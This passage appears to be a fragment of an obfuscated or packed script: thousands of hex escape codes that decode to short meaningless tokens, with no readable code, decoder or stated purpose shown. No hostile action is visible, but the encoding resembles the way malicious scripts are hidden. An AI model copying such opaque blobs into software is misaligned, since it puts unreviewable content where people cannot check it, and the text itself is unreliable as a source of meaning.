e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x72\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x77\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x31\x50\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\